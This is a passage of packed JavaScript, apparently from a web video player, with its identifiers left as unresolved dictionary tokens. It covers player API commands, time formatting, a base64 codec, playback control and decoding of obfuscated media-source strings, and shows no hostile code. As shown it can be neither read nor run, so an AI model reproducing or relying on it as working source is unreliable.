y=="5A"){if(y.K("%")>-1){y=2D(y.1n(0,y.K("%")));y=o.P.1k()*y/1i}F{B nm=o.P.17();if(o.3o&&!o.1z){if(!o.3o.nb){B f=o.3o.9x();if(f.t&&f.d){nm=f.t;o.3o.nb=H}}}if(y.K("+")==0){y=nm+2D(y.1n(1))}F{if(y.K("-")==0){y=nm-2D(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.1V)&&!I(o.5F)&&o.P.1k()>0){o.2w=1T;o.U.3K(y,H);o.U.pe()}F{o.2w=y}}}if(x=="2a"){!o.2a?o.U.7K():\'\'}if(x=="o6"){o.2a?o.U.8I():\'\'}if(x=="T1"){L o.2a}if(x=="3y"){L o.3f+\'/\'+o.4y}if(x=="Uc"){if(I(o.e4)){o.e4.Do()}}if(x=="CQ"||x=="SD"){if(I(o.e4)){o.e4.Un()}}if(x=="17"){B j4=o.P?o.P.17():0;if(o.3o&&v.aD==1&&!o.1z&&j4==0){B f=o.3o.9x();if(f.t){j4=f.t}}L j4}if(x=="Sj"){if(o.9H){6R("1A","id:"+o.9H)}if(o.nS){6R("4a",o.nS);6R("1A")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7Y"){L o.P?o.P.9o():0}if(x=="7R"){if(y){v.7R=y;o.Q.ir()}}if(x=="4A"){if(I(y)){if(S){v.hd=ap(v.hd,y,S);if(o.2o.R==2){o.U.5I(v.hd)}}F{o.U.5I(y)}}F{L o.P?o.P.pc():0}}if(x=="6D"){if(I(y)){if(S){v.ot=ap(v.ot,y,S);if(o.7A.R==2){o.U.cB(v.ot)}}F{o.U.cB(y)}}F{L o.P?o.P.pb():0}}if(x=="FX"){L o.2e=="4f"}if(x=="tA"){if(o.7a>0){o.nx=o.7a}o.U.dh(v.3d)}if(x=="7q"){L o.1A}if(x=="kH"){L o.1z}if(x=="1l"){L o.1l[y]}if(x=="G1"){o.qP!=1?o.P.oB():\'\'}if(x=="id"){L v.id}if(x=="1q"){v.1q=y}if(x=="kB"){v.kB=y}if(x=="2j"){o.P.Ef()}if(x=="Se"){o.P.E7();if(S){o.oc=ap(o.oc,y,S)}}if(x=="5C"){o.P.f6()}if(x=="8E"){o.P.cj()}if(x=="3p"&&v.r5!=1){cL.1q(3p)}if(x=="2b"){v.2b=y;if(I(y)){if(y.6u().R<3&&o.4L){o.4L.9g(y*1)}F{o.U.gF(y)}}}if(x=="bh"){if(I(o.bh)){if(I(y)){o.bh.2K(y)}F{L o.bh.S9()}}}if(x=="u1"){if(o.Fv){L o.Fv}F{L J}}if(x=="5L"){B 5L=1M("1Z");5L.id=y;5L.C.5a=Ed;o.1J.1K(5L)}if(x=="Cy"){if(o.59){B 56=1M("56");B 3y=o.P.3y();56.W=3y.W>0?3y.W:o.ay;56.18=3y.18>0?3y.18:o.ba;O(56,{"1h":"2c","1e":-56.18,"Y":-56.W,"2k":"1I"});1Q.an.1K(56);B 9f=56.Fz(\'2d\');9f.qL(o.P.9j(),0,0,56.W,56.18);B 4A=2;B hc=1Q.1M("56");hc.W=56.W*4A;hc.18=56.18*4A;B h9=hc.Fz("2d");h9.qL(o.P.9j(),0,0,56.W*4A,56.18*4A);if(v.Sb==1&&I(v.qJ)){!I(v.h7)?v.h7=20:\'\';!I(v.nI)?v.nI="3L":\'\';h9.42=v.h7+"px Sd, Sc";h9.Sn=aG(v.nI);h9.Sw((v.qJ=="io"?o.io:v.qJ),v.h7,56.18*4A-v.h7-5)}9f.qL(hc,0,0,56.W,56.18);B 3V;3r{3V=56.Sz("au/Su")}2U(e){cL.1q(e.a5);L J}L 3V}F{L J}}if(x=="3u"){L o.2e==x?o.P.mF():1T}if(x=="1G"){L o.2e==x?o.P.mD():1T}if(x=="2f"){if(!o.1A){o.P.9B(y);L H}F{L J}}if(x=="z7"){if(I(y)){y==\'1/0\'?y=1-3M(v.nw,0):\'\';v.nw=y;o.P.mu()}F{L 3M(v.nw,0)}}if(x=="1F"){if(y){o.P.1F(y)}F{L[o.3n.x,o.3n.y,o.3x.C.Y,o.3x.C.1e]}}if(x=="1L"){if(I(y)){I(y)?v.1L=y:\'\';o.U.9K(\'1L\');L H}F{L v.1L}}if(x=="Sp"){o.U.Fq()}if(x=="2H"){if(y){!o.gy?o.gy=[]:\'\';if(1U(y)==\'3z\'){y=o.gy.8p(y);x="X"}}}if(x=="X"){if(y){if(1U(y)==\'3z\'){3r{o.U.5U(y);L H}2U(e){L J}}F{if(y.K(".9e")==y.R-4||y.K(".9e?")>0){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'X\',4O.6m(G.bU))}2U(e){}}};4l.aS();L H}}}}if(x=="8a"){o.Q?o.Q.bG():\'\'}if(x=="cR"){o.Q?o.Q.cQ():\'\'}if(x=="6l"){o.Q?o.Q.ht(y):\'\'}if(x=="dw"){o.P?o.P.dw():\'\'}if(x=="lT"){if(I(y)&&I(o.1w)){!o.1A?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==y){y=j}}}if(I(o.1w[y])){o.Q.AL(y);L H}F{L J}}}if(x=="Sq"){B 1H=[];if(I(o.1w)){V(B j in o.1w){if(o.1w[j].4S&&o.1w[j].pz==-1){1H.2H({1L:o.1w[j].1L,id:o.1w[j].id})}}}L 1H}if(x=="Dn"){if(o.3w){L o.1w[o.3w].d6?o.1w[o.3w].d6:o.3w}}if(x=="Sr"){if(o.1w){L 4F.3Y(o.1w).R}F{L-1}}if(x=="kc"){if(I(o.kc)){L o.kc}}if(x=="St"){o.Q.kl()}if(x=="1t"){o.Q.hM()}if(x=="Ss"){if(o.1V){L H}F{L J}}if(x=="T8"){if(o.1V){L Ek()}F{L J}}if(x=="T9"){if(o.1V){L o.1V.4u()}F{L J}}if(x=="TP"){if(o.1V){L o.1V.Eb()}F{L J}}if(x=="TS"){if(o.1V){o.1V.TL()}F{L J}}if(x=="TK"){if(o.1V){o.1V.4M()}F{L J}}if(x=="6a"){v.6a=ap(v.6a,y,S);o.P.6a()}if(x=="ak"){if(I(S)){v.ak=ap(v.ak,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ak:\'\';v.ak=y}F{L v.ak}}}if(x=="5w"){if(I(S)){v.5w=ap(v.5w,y,S)}F{if(I(y)){v.5w=y}F{L v.5w}}}if(x=="tj"||x=="ka"){B z="f0";x=="ka"?z="jX":"";if(I(S)){v.X[z]=ap(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}L v.X[z]}if(x=="hd"){if(o.2o.R==2){v.hd=o.2o[o.3j];v.hd=ap(v.hd,y,S);if(o.2o[0]==v.hd){o.U.5I(0)}F{o.U.5I(1)}}}if(x=="v"&&y){if(y.K(\'3d\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dL:")==0){B xx=x.1n(7);if(1U(y)==\'3z\'&&1U(v[xx])==\'3z\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yA\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.Q.Cd(x.1n(5),y)}if(x=="U9"){L o.P?o.P.aM():\'\'}if(x=="U4"){L o.7D+\' \'+o.hJ}if(x=="hJ"){L o.hJ}if(x=="rr"){L o.rr}if(x=="Eh"){L o.Eh}if(x=="5v"){L o.5v}if(x=="U3"){L o.1V?o.wA:1T}if(x=="9A"){o.U.ur();o.qP=1;v.1X.on=0;o.1E.1P=\'\'}}F{L J}};E ap(x,y,S){B z=4w(y)+\'\';if(y.K("/")>0){B y2=y.2q("/");if(y2.R==2){if(x==4w(y2[0])){z=4w(y2[1]);if(S){S.aC(1)}}F{z=4w(y2[0]);if(S){S.aC(0)}}}}L z}E dr(x){B 4l=1y zt();4l.8d(\'zo\',x,H);L 4l}E Ej(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==z){z=j}}}}L z}E Ek(){B x;if(o.1V){if(o.1V.sR()){x=o.1V}}if(!x&&o.5F){x=o.5F}if(x){B y={is:o.3J,1l:x.9b("TY"),7D:x.9b("7D"),TX:x.9b("xB"),1c:o.xN+(x.9b("wm")?x.9b("TZ")+x.9b("wm"):\'\'),1B:x.9b("U0"),3d:x.9b("3d"),17:(o.P?o.P.17():\'\'),1O:x.U2(),id:o.wA};if(o.3J=="6Y"){y.U1=o.TF}L y}}B 1M=E(x){B y=x;x==\'1Z\'||x==\'um\'?y=\'5D\':\'\';B z=1Q.1M(y);if(x==\'um\'){O(z,{"6x":"3P","2k":"4t"})}L z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qm==1){B x=a+(b!=1T?" "+b:"")+(c!=1T?" "+c:"")+(d!=1T?" "+d:"")+(e!=1T?" "+e:"")+(f!=1T?" "+f:"")+(g!=1T?" "+g:"");cL.1q("w6"+(v.uZ==1?"2":"")+": "+x);if(v.qm==1&&I(1Q.8v("w9"))){1Q.8v("w9").1P+=x+\'<br/>\'}}};B y7=E(){if(v.rS==1&&I(v.qh)&&v.qh!=\'\'){B x=1Q.1M(\'dE\');x.wg=\'TE\';x.9t=\'lY://rS.Tj.9J/O?g9=\'+v.qh.22(/,/ig,"|").22(/ /ig,"+");1Q.Ti.1K(x)}};B wq=E(1Z,7r){B x=["uk","f9","ma","gk","cN","Ta"];V(B y=0;y<x.R;y++){B z=1Z.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=7r}}}};B 4z=E(17){17<0?17=0:\'\';B xl=o.P.1k>=dA?H:J;B xm=o.P.1k>=qX?H:J;B 6j=2F.7F(17/60);B 7f=2F.7F(17-6j*60);B 7V=2F.7F(6j/60);B hq=2F.7F(7V/24);6j=6j-7V*60;if(hq>0){7V=7V-hq*24}if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+17*2y).vW())}F{L 7e((hq>0?hq+\':\':\'\')+(7V>0||xm?7V+\':\':\'\')+((7V>0||xl)&&6j<10?\'0\':\'\')+6j+\':\'+(7f<10?\'0\':\'\')+7f)}};B iA=E(x){B 7f=2F.7F(x);B 6j=2F.7F(7f/60);B 7V=2F.7F(6j/60);6j=2F.7F(6j%60);7f=2F.7F(7f%60);7V>0&&6j<10?6j="0"+6j:"";7f=7f>=0?((7f>=10)?7f:"0"+7f):"bJ";B 6d=(7V>0?7V+":":"")+(6j>=0?6j:"0")+":"+7f;if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+x*2y).vW())}F{L 6d}};B Tc=E(){L Td((1W.8T!=1W.b3.8T)?1Q.v4:1Q.8T.9t)};B rZ=E(x,y,z){B t;if(!wY(x)&&y){t=1Q.1M(\'mG\');y=="Tf"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.Te=1;if(z){t.6A=z}B s=1Q.dn(\'mG\')[0];s.5p.rq(t,s)}L t};B wY=E(y){B x=J;B jA=1Q.dn(\'mG\');V(B i=0;i<jA.R;i++){if(jA[i].2Q.K(y)>-1){x=H}}L x};B kC=E(x,y){x=x.22(\'#\',\'\');B r=2D(x.R==3?x.6s(0,1).dN(2):x.6s(0,2),16);B g=2D(x.R==3?x.6s(1,2).dN(2):x.6s(2,4),16);B b=2D(x.R==3?x.6s(2,3).dN(2):x.6s(4,6),16);if(y){L\'4g(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'To(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(I(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Tp\'&&o[19]!=1T){if(1U o[19]==\'Tz\'&&19!=\'1u\'&&19!=\'5a\'){o[19]+=\'px\'}if((19.K("1r")>-1||19.K("wo")>-1)&&o[19].K("#")==-1&&o[19].K("4g")==-1){o[19]=\'#\'+o[19]}if(19=="2S"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kf-\'+19]=o[19];e.C[\'-3F-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="sI"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-fC"){e.C.Ty(19,o[19],\'5G\')}F{e.C[19]=o[19]}}}}}};B FZ=E(x,7r,b1,b2){B y=3M(b1,1)*1;B z=3M(b2,1)*1;O(x,{"2v":"TB-2T-5d(-Tr,"+7r+","+7r+" "+y+"px,4g(0,0,0,0),"+y+"px,4g(0,0,0,0) "+(y+z)+"px)"})};B aG=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B Fo=E(x,1r,y){!1r?1r=\'#dD\':\'\';1r=aG(1r);B r=5n(kX,Tq);x=x.22(/\\(wd\\)/g,r);x=x.22(/\\(1r\\)/g,1r);B vu=x.1n(0,x.K(\'|||\'));B rD=x.1n(x.K(\'|||\')+3);B 9P=\'\';if(o.1l.3F){9P=rD.22(/5z:/g,"-3F-5z:");9P=9P.22(/5z-/g,"-3F-5z-");9P=9P.22(/@vw/g,"@-3F-vw");9P=9P.22(/2S/g,"-3F-2S")}y.1P=vu;uw(9P+rD)};B uw=E(x){if(o.O){if(o.O.vG){o.O.vG.Ts=x}F{o.O.1K(1Q.Bu(x))}}};B 4l=E(y,z){B x=1y zt();x.8d(\'zo\',y,H);x.b6=z;x.aS()};B Tt=E(x){if(x){V(B i=0;i<5;i++){if(x.SV=="Tu"){1g}F{if(x.zy){x=x.zy}}}}L x};B 8u=E(z){B 8u=1Q.1M("3V");if(o.j5.K(z)>-1){o.j5.2H(z);if(z.K("?")>0){z=z+\'&\'+2F.5n()}F{z=z+\'?\'+2F.5n()}}F{o.j5.2H(z)}8u.5W(\'2Q\',z);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\')};B 47=E(e,o){V(B 19 in o){if(o.2m(19)){e.5W(19,o[19])}}};B 9A=E(e){if(e){3r{e.5p.3g(e);e=1R}2U(e){}}};B 5n=E(8D,5R){L 2F.7F(Tv.R>1?(5R-8D+1)*2F.5n()+8D:(8D+1)*2F.5n())};B kJ=E(){L 2F.5n().6u(36).Tw(2,12)};B rK=E(x,y){x=4F.3Y(x).Tx(E(46,19){if(19!=y){46[19]=x[19]}L 46},{});L x};B 4w=E(x){if(1U x=="5A"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B TD=E(x,n){if(n==0){L"#0"+bL.e(x)}if(n==-1){L bL.e(x)}if(n==1){L"#1"+r3(bL.e(x),1)}};B s8=E(x){if(v[x]!=""){if(1U v[x]!="5A"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3r{v[x]=v[x].22(/aR\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2U(e){}}}}};B 5x=E(x){L 7e.ro(x)};B de=E(x){if(x.1n(0,2)=="#1"){L bL.d(r3(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L bL.d(x.1n(2))}F{L x}};B nQ=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.R>1i&&x.K(\'29:\')==-1){x=\'29:au/uJ;gX,\'+x}}L x};B 1m=E(x){x?x.C.5v="3k":\'\'};B 1o=E(x){x?x.C.5v="3N":\'\'};B 2Y=E(x){x?x.C.2k="1I":\'\'};B 6c=E(x){x?x.C.2k="4t":\'\'};B 5T=E(x){L x?x.C.5v!="3k"&&x.C.2k!="1I":J};B 4W=E(s){if(1U s=="5A"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2D(s)};B 3k=E(x){L x.C.2k=="1I"};B fm=E(bI){if(bI){B ky=2D(bI,16);B r=(ky>>16)&rG;B g=(ky>>8)&rG;B b=ky&rG;L r+","+g+","+b}};B 4D=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'Y\']=0;if(I(o[y])){B z=o[y].2q(" ");if(z.R==4){o[x+\'1e\']=z[0]?4d(z[0]):0;o[x+\'2h\']=z[1]?4d(z[1]):0;o[x+\'2J\']=z[2]?4d(z[2]):0;o[x+\'Y\']=z[3]?4d(z[3]):0}}L o};B TA=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B n2=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B dJ=7e.ro(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xS,xT,Tb,Tg,Th,Tm,Tn,Tl,Tk,78,79,80,81,82,83,84,85,86,87,88,89,90,Ua,U8,U7,U5,U6,TW,TU,TJ,TI,TG,v0,TH,TM);B bL={9L:dJ+"TN+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bL.zb(e);mx(f<e.R){n=e.9Q(f++);r=e.9Q(f++);i=e.9Q(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qA(r)){u=a=64}F if(qA(i)){a=64}t=t+G.9L.6e(s)+G.9L.6e(o)+G.9L.6e(u)+G.9L.6e(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-DA-z0-9\\+\\/\\=]/g,"");mx(f<e.R){s=G.9L.K(e.6e(f++));o=G.9L.K(e.6e(f++));u=G.9L.K(e.6e(f++));a=G.9L.K(e.6e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5x(n);if(u!=64){t=t+5x(r)}if(a!=64){t=t+5x(i)}}t=bL.zF(t);L t},zb:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.R;n++){B r=e.9Q(n);if(r<g6){t+=5x(r)}F if(r>TT&&r<TR){t+=5x(r>>6|TQ);t+=5x(r&63|g6)}F{t+=5x(r>>12|wQ);t+=5x(r>>6&63|g6);t+=5x(r&63|g6)}}L t},zF:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;mx(n<e.R){r=e.9Q(n);if(r<g6){t+=5x(r);n++}F if(r>TO&&r<wQ){c2=e.9Q(n+1);t+=5x((r&31)<<6|c2&63);n+=2}F{c2=e.9Q(n+1);c3=e.9Q(n+2);t+=5x((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B r3=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=FP(o.y)*n;if(n<0)a+=dJ.R/2;B r=dJ.1n(a*2)+dJ.1n(0,a*2);L s.22(/[A-DA-z]/g,E(c){L r.6e(dJ.K(c))})};B FP=E(x){x=x.2q(5x(61));B fz=\'\';B c1=5x(v0);B ri;V(B i in x){if(x.2m(i)){B rn=\'\';V(B j in x[i]){if(x[i].2m(j)){rn+=(x[i][j]==c1)?5x(49):5x(48)}}ri=2D(rn,2);fz+=5x(ri.6u(10))}}L fz.1n(0,fz.R-1)};B I=E(x){L x!=1R&&1U(x)!=\'1T\'&&x!=\'1T\'};B 3M=E(x,y){L I(x)?x:y};B 5o=E(x){L I(x)&&x!=-1&&x!=\'\'};B mj=E(x){if(1U x=="3z"){x=4O.6m(4O.rd(x))}L x};B eg=E(el){L el.C0().Y+(1W.CR?1W.CR:1W.So)};B e1=E(x){v.Sv==1&&5o(v.BZ)?x=v.BZ:\'\';L x};B hK=E(el){SA gk=el.C0();L gk.1e+1W.SB};B 7E=E(x){if(x!=\'\'){if(v.Sy==1){1W.8d(x)}F{1W.8T.9t=x}x=\'\'}};B vp=E(){if(v.4k==1){o.4k?o.1J.3g(o.4k):\'\';o.4k=1R}};B EM=E(){B lp=J;if(o.1l.tv){1q("tv")}G.9K=E(x){o.Q?o.Q.1L(x):\'\'};G.6r=E(x){if(x){if(1U(x)==\'5A\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3r{x=x.22(/aR\'qt/ig,\'"\');x=4O.6m(x)}2U(e){x="zD 4O"}}}if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(v.X.Sx==1&&!v.4R){B 3Y=4F.3Y(o.1w);B rh=3Y.6s(-1)[0];rh?v.4R=rh:\'\'}B y=zk();if(y){x=y.3d;o.eb=y.1L;o.Q?o.Q.BW(y.1L):\'\';if(I(y.2f)){if(o.P){o.P.9B(y.2f)}F{v.2f=y.2f}}if(I(y.3b)){y.2b=y.3b}if(I(y.1z)){v.1z=o.2w=y.1z}7h("D3");if(I(y.id)){o.3w=y.id}B sx=["2b","lF","lJ","1c","AV","AW","iN","lI","bD","6g","7R","6X","4C","4j","aX"];if(I(v.aZ)){if(v.aZ.Sm==1&&v.aZ.jt==1){sx.2H("1L");sx.2H("t1");sx.2H("t2");sx.2H("t3");sx.2H("t4");sx.2H("t5")}}V(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1L\')>0){if(v.aZ.zm==1){o.n1=v.aZ.zA;o.U.jx(y)}o.U.9K(\'1L\')}if(o.Q){o.Q.5U(o.X)}if(o.3h){o.3h.mf()}}F{}}if(1U(x)==\'5A\'){x=q8(x);if(x.K("#"+v.9N)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aQ)==0&&x.K(v.cF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=aF(x)}x=q8(x);if(v.bK==1){x=bK(x)}if(x==\'\'){1q("4H 3d");o.ah=H;js("2g","4H")}o.2o=[];o.8w=[];o.7A=[];o.p5=0;o.3j=0;o.7a=0;v.fL==\'\'?v.fL=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.b7)){o.3R=x.2q(v.fL)}F{o.3R=[x]}o.9G=[];if(I(v.b7)){B b7=v.b7.2q(v.fL)}if(o.3R.R>0){B q=-1;V(B i=0;i<o.3R.R;i++){o.3R[i]=4w(o.3R[i]);if(o.3R[i]!=\'\'){if(o.3R[i].K("[")==0&&o.3R[i].K("]")>1){o.2o[i]=o.3R[i].1n(o.3R[i].K("[")+1,o.3R[i].K("]")-1);o.3R[i]=o.3R[i].1n(o.3R[i].K("]")+1)}F{if(I(v.b7)){o.2o[i]=I(b7[i])?b7[i]:\'\'}F{o.2o[i]=i+1}}B is=0;if(I(v.4s)&&q==-1){if(7e(v.4s).K("k5:")==0){if(v.4s.1n(4)*1==i){is=1}}if(v.4s==o.2o[i]){is=1}if(v.4s=="5R"&&i==o.3R.R-1){is=1}}if(I(o.4s)){if(o.4s==o.2o[i]){is=1;q=i}}if(is==1){o.p5=i;o.3j=i}o.3R[i]=p2(o.3R[i])}}}F{o.3R[0]=p2(o.3R[0])}L o.3R[o.p5]}}F{L x}};E p2(x){if(I(v.lj)&&x.K("//")==-1){x=v.lj+x}L x};G.Fq=E(){if(o.X){B x=o.X.F8();V(B i=0;i<x.R;i++){x[i].aL=i}o.X=x;o.Q.5U(o.X)}};G.5U=E(x){if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(o.Q){o.Q.5U(o.X)}}};G.dh=E(x,y,z,no){!I(y)?v.3I=1:\'\';!I(z)?v.4c=0:\'\';v.1k=1T;v.4C=1T;v.4j=1T;o.ah!=2?o.ah=J:\'\';o.9k=J;o.8E=J;o.9D=0;o.iu=[];o.oS=J;o.qK=J;o.FA=J;o.iZ=[J,J,J];o.Sa=kJ();o.wC=0;o.2e!=\'aR\'&&o.4L?o.4L.6X():\'\';if(o.cO){o.cO.6X()}if(o.P.6o()=="7q"){G.9R()}if(o.6l&&o.ae){o.Q.ht()}if(I(o.2W)){o.2W.44()}if(I(o.cM)){3e(o.cM)}js("1y");if(v.1V==1&&no!=1){o.U.dO();o.U.dO(\'6Y\')}x=G.6r(x);if(y==1){o.2e=\'\'}o.P.6r(x);if((o.1l.2p||o.1l.6w)&&!I(y)){o.U.2E()}if(I(o.hu)){o.3n={x:1,y:1,x0:1,y0:1};o.P.mu()}9E("1A","2E");o.P.i2();o.Q.hl();o.Q.ta();o.Q.4q();o.dy?o.dy.DN():\'\'};G.jx=E(x){B y=J;if(x&&o.n1){v.1L=o.n1;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1L=v.1L.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cz=E(){if(v.3I==1){if(v.ne==1){1C(E(){o.U.2E()},4o)}F{G.2E()}v.S8=1}gG()};G.gG=E(){gG()};E gG(){if(v.ud==1){if(1U FD!=="1T"){o.th=1y FD()}}}G.i2=E(){B x=J;if(o.1l.2p){x=H;if(v.CD==1&&o.1l.7T){x=J}if(v.Aw==1&&o.1l.gn){x=J}if(v.C5==1&&o.1l.4Y){x=J}if(v.Sf==1&&o.1l.a9){x=J}}if(v.Sk==1&&o.1l.tv){x=H}L x};G.oK=E(){o.P.3Q(v.1O);if(o.3C){o.P.52()}o.9k=H;o.Q?o.Q.4q():\'\';if(!o.1A&&!o.1z){v.5M==1?o.5M.2K("4u"):\'\'}if(o.4T&&o.59){o.4r.Go()}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y","9k"):\'\'}}};G.vH=E(){!o.gM?9p(H):\'\'};E 9p(x){o.gM=H;if(o.Q){if(o.Q.aI()){o.Q.7v()}}if(o.3h){o.3h.fl()}!x?o.P.2E():\'\';if(!o.oS){1C(E(){o.P.i2()},4o)}!o.1A?o.Q.2E():\'\';v.5M==1?o.5M.2K("1A"):\'\';v.1V==1?o.U.dO(\'cv\'):\'\';if(o.1l.2p){o.Q.eI()}if(I(o.2W)){o.2W.Sl()?o.2W.EO():\'\'}if(v.Si==1&&I(v.iN)&&o.dt){if(v.iN!=\'\'&&!I(o.gl)){o.gl=7d(pZ,v.DY*2y);pZ()}}}G.2E=E(a8){if(!o.1A&&o.P){o.jf=H;B 2A=J;if(o.2e=="4f"){if(!o.P.n3()&&v.3I!=1&&v.4c==1){2A=H;if(1W[\'7i\']){v.3I=1;o.P.oB()}}}if(v.6W==1&&v.Ak==0){o.U.kF();2A=H}if(o.ah||2A){if(o.ah){8G("7l")?mW(2):\'\'}}F{o.nj=J;Af(!o.1z);o.9U.lD();if(!o.1z){js("1z");o.1z=H;if(v.1t.uS==1){1C(E(){o.Q.tU()},1i)}if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}if(v.Sg==1&&v.Sh){SC()}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){2N.6V("B6"+o.bN[i],6y.iR())}}if(v.SY==1&&v.SZ){SX("1z")}js("1y");o.Q.4q();9E("1A","2E");o.ab?9E("Er","SW",1):\'\'}F{9E("Eb","SU")}if(v.wk==1&&!o.2a){B dd=1y 6y();B tt=dd.8Q();if(tt-o.9r<bQ){if(v.wi==1){o.1l.2p?G.7K():\'\'}F{G.7K()}}}if(o.7m){if(v.pj==1){6c(o.2b)}}if(o.cO){o.cO.6X()}if(a8!=1&&8G("7l")||8G("6p")){mW(2)}F{if(v.7E==1&&I(v.vZ)&&!I(3p.7E)){7E(v.vZ);2A=H}if(!2A){1q("2E");if(o.2e!=\'T0\'){o.P.1k()>0?o.Q.3H(o.P.17(),o.P.1k()):\'\'}if(!o.oO){o.oO=H;if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}}B lv=J;if(o.P.17()>1&&v.mR==1&&a8!=1&&!8H()&&!I(o.1V)&&!I(o.5F)){lv=8G("cv")}if(lv){8H()?9p(J):\'\'}F{9p(J)}}}}}F{o.P?o.P.2E():\'\'}};E pi(){o.eF=J;o.Q.4q()}G.2X=E(){if(o.1A){o.jf=J;1q("2X");o.P.2X();o.Q.2X();js("4u");v.pq?7z():\'\';v.p9==1?kw():\'\';v.5M==1?o.5M.2K("4u"):\'\';if(o.7m){if(v.pj==1){2Y(o.2b)}}if(!I(o.1V)&&!I(o.5F)&&v.mR==0){8G("cv")}o.gM=J}};G.52=E(){o.P.52();o.Q.52();o.3C=H;js("4M")};G.6K=E(){o.P.6K();o.3C=J;o.Q.6K();js("8Z")};G.3Q=E(x,y){x<0.T7?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.52();v.1O=0;x=0}F{if(o.3C){G.6K()}v.1O=x}js("1O",x);o.Q.3Q(x,y);o.P.3Q(x)};G.8C=E(){o.Q.8C()};G.6I=E(){o.Q?o.Q.6I():\'\'};G.T5=E(){G.6I()};G.oR=E(){o.U.6z();G.6I()};G.3H=E(17,1k){if(o.3o&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){17=f.t}}o.Q?o.Q.3H(17,1k):\'\'};G.qn=E(17,1k){if(I(o.2w)&&o.2e!="4f"&&!o.P.5i()){o.U.3K(o.2w,J);o.2w=1T}};G.ek=E(){B d=1y 6y();o.9r=d.8Q();B x=J;if(o.Q.aI()&&v.1d.9y!=1){o.Q.7v();x=H}if(o.3h){if(o.3h.T4()){o.3h.fl();x=H}}if(v.X.9y==0){if(o.Q.cU()&&v.X.eB==1){o.Q.bp();x=H}}if(v.7E==1&&I(v.wJ)&&!I(3p.7E)){7E(v.wJ);x=H}if(!x){if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',(o.1A?0:1))}G.d3()}};G.Cf=E(){if(o.Q.aI()){o.Q.7v()}};G.d3=E(){if(o.P.6o()=="7q"){G.2X()}F{G.2E()}9i()};G.3K=E(aP,iB){if(aP<o.P.1k()){if(v.eq.T2==1){if(aP>o.P.17()){L}}if(v.4j>0){aP<v.4j?aP=v.4j:\'\'}o.wZ=aP;o.P.3K(aP);if(iB){o.Q.3K(aP,o.P.1k())}o.iQ=H;o.iK=o.P.17();9i(o.iK)}};G.T3=E(1c,43,vs){if(o.P.6o()=="7q"&&o.fJ!=\'DB\'){2X();if(o.2a&&vs){o.U.8I()}}1W.8d(1c,43)};G.jB=E(){B 